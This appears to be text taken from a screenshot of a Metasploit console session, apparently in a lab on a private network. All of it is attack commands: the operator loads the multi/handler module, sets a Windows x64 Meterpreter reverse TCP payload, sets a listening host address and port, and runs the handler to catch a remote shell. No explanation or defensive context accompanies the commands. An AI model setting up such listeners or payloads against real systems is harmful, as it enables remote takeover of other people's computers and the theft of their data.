 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.152.136
LHOST => 192.168.152.136
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run